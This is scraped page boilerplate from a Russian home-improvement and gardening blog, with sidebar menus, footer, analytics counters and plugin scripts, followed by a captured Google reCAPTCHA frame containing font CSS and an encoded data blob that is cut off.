  <div style="clear:both;"></div>
  <div id="sidebar-left">
    
            
      
  </div>
  <div id="sidebar-right">
   
      <div id="custom_html-3"><div class="textwidget custom-html-widget"><div class="social__wrapper"><img src="https://legkovmeste.ru/wp-content/uploads/2019/09/zen.png" alt="Яндекс.Дзен"><a href="https://zen.yandex.ru/legkovmeste.ru" target="blank" rel="noopener">Подписаться на наш канал в Яндекс.Дзен</a></div></div></div><div id="execphp-4">			<div class="execphpwidget"><p class="sidebar_title">Поиск по блогу</p><form role="search" method="get" id="searchform" class="searchform" action="https://legkovmeste.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div>
		</div><div id="custom_html-6"><div class="textwidget custom-html-widget"><div id="categories-3"><p class="sidebar_title">Рубрики</p>		<ul>
	<li class="cat-item cat-item-52"><a href="https://legkovmeste.ru/category/avto">Авто</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://legkovmeste.ru/category/domashnie-zhivotnyie">Домашние животные</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://legkovmeste.ru/category/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://legkovmeste.ru/category/kompyuteryi-i-it">Компьютеры и IT</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://legkovmeste.ru/category/kulinariya">Кулинария</a>
<ul class="children">
	<li class="cat-item cat-item-44"><a href="https://legkovmeste.ru/category/kulinariya/vypechka">Выпечка</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://legkovmeste.ru/category/kulinariya/solenya-i-konservaciya">Соленья и консервация</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://legkovmeste.ru/category/ogorod">Огород</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://legkovmeste.ru/category/poleznye-sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://legkovmeste.ru/category/remont-i-izgotovlenie-mebeli">Ремонт и изготовление мебели</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://legkovmeste.ru/category/sad">Сад</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont">Строительство и ремонт</a>
<ul class="children">
	<li class="cat-item cat-item-39"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/vannaya-komnata">Ванная комната</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/dveri">Двери</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/kryisha">Крыша</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/kuhnya">Кухня</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/otoplenie">Отопление</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/pol">Пол</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/potolok-stroitelstvo-i-remont">Потолок</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/steni">Стены</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="https://legkovmeste.ru/category/tehnika">Техника</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://legkovmeste.ru/category/cvety">Цветы</a>
</li>
		</ul>
</div></div></div><div id="custom_html-7"><div class="textwidget custom-html-widget"><p class="sidebar_title"> Подписка на обновления блога</p><div align="center"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=legkovmeste', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Введите Ваш e-mail адрес:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="legkovmeste" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Подписаться" /></form></div></div></div><div id="custom_html-8"><div class="textwidget custom-html-widget"><p class="sidebar_title">ИНТЕРЕСНО ПОЧИТАТЬ</p><p style="text-align: center;"><a href="https://legkovmeste.ru/stroitelstvo-i-remont/otoplenie/zamena-batarei-otopleniya.html" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-377" title="Замена батарей отопления" src="https://legkovmeste.ru/wp-content/uploads/2013/01/Замена-батарей-отопления1.jpg" alt="Замена батарей отопления" width="145" height="97" /></a>
<a href="https://legkovmeste.ru/stroitelstvo-i-remont/otoplenie/zamena-batarei-otopleniya.html" target="_blank" rel="noopener"><strong>Замена батарей отопления</strong></a></p>

<p style="text-align: center;"><a href="https://legkovmeste.ru/stroitelstvo-i-remont/dveri/zamena-vreznogo-zamka.html" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-378" title="Замена замка в двери" src="https://legkovmeste.ru/wp-content/uploads/2013/01/Замена-замка-в-двери1.jpg" alt="Замена замка в двери" width="145" height="97" /></a>
<a href="https://legkovmeste.ru/stroitelstvo-i-remont/dveri/zamena-vreznogo-zamka.html" target="_blank" rel="noopener"><strong>Замена врезного замка в двери</strong></a></p></div></div><div id="custom_html-9"><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="https://legkovmeste.ru/stroitelstvo-i-remont/montazh-vodoprovoda.html" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-492" title="Монтаж-водопровода" src="https://legkovmeste.ru/wp-content/uploads/2013/02/Монтаж-водопровода.jpg" alt="Монтаж-водопровода" width="145" height="97" /></a>
<a href="https://legkovmeste.ru/stroitelstvo-i-remont/montazh-vodoprovoda.html" target="_blank" rel="noopener"><strong>Монтаж водопровода пластиковыми трубами</strong></a></p>

<p style="text-align: center;"><a href="https://legkovmeste.ru/stroitelstvo-i-remont/soedinenie-plastikovyx-trub.html" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-491" title="Сварка-пластиковых-труб" src="https://legkovmeste.ru/wp-content/uploads/2013/02/Сварка-пластиковых-труб.jpg" alt="Сварка-пластиковых-труб" width="145" height="97" /></a><a href="https://legkovmeste.ru/stroitelstvo-i-remont/soedinenie-plastikovyx-trub.html" target="_blank" rel="noopener"><strong>Сварка пластиковых труб</strong></a></p></div></div><div id="custom_html-4"><div class="textwidget custom-html-widget"><br>
<div class="clear"></div>
</div></div><div id="custom_html-11"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>   
    
  
  </div>
   <div style="clear:both;"></div>
  <div id="sidebar-bottom">
    
            
      
  </div>
</div> 

<!-- begin footer -->
 <div id="footer">  
<div class="footer_menu ">
   <div id="menu">
        <ul>
          <li><a href="https://legkovmeste.ru/">Главная</a></li>
          
            <li class="page_item page-item-17"><a href="https://legkovmeste.ru/o-bloge">О блоге</a></li>
<li class="page_item page-item-45"><a href="https://legkovmeste.ru/obratnaya-svyaz">Обратная связь</a></li>
<li class="page_item page-item-1713"><a href="https://legkovmeste.ru/reklama">Реклама</a></li>
         
        </ul>     
   </div>

</div>
<div class="caption">2012-2025 | Использование материалов разрешено при наличии индексируемой ссылки &copy; <a href="https://legkovmeste.ru/">
  ЛегкоВместе</a>. 
  <!--Please leave the following link in place to encourage future free theme development -->
</div>
</div>
</div>
<!-- Yandex.Metrika counter --!>
<script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25983172 = new Ya.Metrika({id:25983172, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25983172" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --!><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2274261", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2274261;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://legkovmeste.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://legkovmeste.ru">
      Легковместе    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a href="https://legkovmeste.ru/category/poleznye-sovety">Полезные советы</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont">Строительство и ремонт</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/vannaya-komnata">Ванная комната</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/steni">Стены</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630"><a href="https://legkovmeste.ru/category/stroitelstvo-i-remont/pol">Пол</a></li>
<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://legkovmeste.ru/category/remont-i-izgotovlenie-mebeli">Ремонт и изготовление мебели</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1632"><a href="https://legkovmeste.ru/category/sad" aria-current="page">Сад</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://legkovmeste.ru/category/ogorod">Огород</a></li>
<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://legkovmeste.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-36078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36078"><a href="https://legkovmeste.ru/category/avto">Авто</a></li>
<li id="menu-item-36077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36077"><a href="https://legkovmeste.ru/category/tehnika">Техника</a></li>
<li id="menu-item-36076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36076"><a href="https://legkovmeste.ru/category/kompyuteryi-i-it">Компьютеры и IT</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://legkovmeste.ru/">
  <label for="search-form-692704ceaa919"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Поиск">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://legkovmeste.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://legkovmeste.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/themes/modxblog/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/legkovmeste.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/legkovmeste.ru\/wp-admin\/admin-ajax.php","nonce":"f2db539fbd","post_id":"98235"};
/* ]]> */
</script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfPVZwUAAAAADWUoOWuSRGQRXW9SzkPAEBya1Vl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfPVZwUAAAAADWUoOWuSRGQRXW9SzkPAEBya1Vl","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(25983172, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25983172" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://legkovmeste.ru/wp-content/themes/modxblog/js/slidepanel.js"></script>
</body></html>
<!-- Dynamic page generated in 0.526 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-26 16:46:54 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPVZwUAAAAADWUoOWuSRGQRXW9SzkPAEBya1Vl&co=aHR0cHM6Ly9sZWdrb3ZtZXN0ZS5ydTo0NDM.&hl=ru&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ygrtc2ducupn
body_size: 45668
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="9mduSUoyc-kFJVUsKI1lLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__ru.js" nonce="9mduSUoyc-kFJVUsKI1lLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9mduSUoyc-kFJVUsKI1lLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqjDksOBQ2rDq8OZSMOUwr80UMOJaVNZWgzDm8K7bMKkwqfCkMOcWm/CgRzDv2nCpxtIX8OALcOrwozDj8ORwq9ewqpxTHhuOsOuwo0RJsOxSwPCoMKubkLDqQ0HVEFeNVzChsK0wpQvAxzCicKCWH7Djg/[base64]/w5Aww6USw6vDnsKED8KtCCHDksO0SMOQCU/CqMKDJCXDsHF0SD/DnSvDjUwla8OwDcKdwonDh8KXQMKewo9kw44qZ2g3wqEUw7DCncOBVMOZw7cSwoMJGcK3wpPCmcOLwp0kHcKpw45QwpbCmGjCg8Krw6bCscKKw65pHsKpfMK2woLDmV/Co8KawoI+PBBXaWjCm8KTVmAHCsKce0XCqcO1wp7DlCERw7PDrl7Cjn3CsDFRDsKjwoXCqlRawpHClwxtwobCpkHCvsKmOEYUwo7CvcKow7/Ch0LCkcOPKMOKWS8LChlwGsO8woXDr39GYzPDjMOKwrjDgMK6f8Knw5FAdx/CmMO8ew80wp7CqcObw6sow6Inw6/CgMOjcXAbbcOrMsOnw4nCmMO2AsKIw68PB8KIwqDDuhRDV8K8QcOzI8OWKsK7DwvDrcOJRHFeIztmwq9SOjVXPMKwwqBPYihhw58Mw4XChCbDsm94wot+URnCgcKpwo8QPMOvwrQFw6nDtnPCkChkA3jCuMKuNcOQEXDDlnPDricIw5vCvVBID8K8wrN9aCzDlsOVwq/DjcOAw5HCgMOqW8OlAsKgX8OdQMOSwrpSRMKyez88wq/[base64]/[base64]/Do8KuecK7wp8vwq9xd1QdHcOWw4nDsMOpacKgHcOLw5LCqBADw4TCh8KXKMK4OBDDukMvwrHCvcKpw67DnsO8w5dUOsONw7QFEsKVP2U2w77DgiooZ3YZYmXDgQ7Do0BcSA/ChsOMw6dEW8KdHTVUw6FkbMOQwqEkwp/[base64]/DsyQWaMKGTUjDksOTwqrClgnDmMOQw4LCssOrwr4SacOXWsKmIsKawr/DkFo1wpwDwqLDtFcxMcOeScKCfDPCnkgZIsK5wr/DhsO2TiIhO1/ChB/[base64]/w6FOw4plWQslScOhVjtEXcKKHwbDgGzCq8KPw5J1w7/CuMK4w4XCssKeVW0LwopHa8OtIjXDgcKJwpZKf0FIw5nCvnnDiAINI8Oiwotfw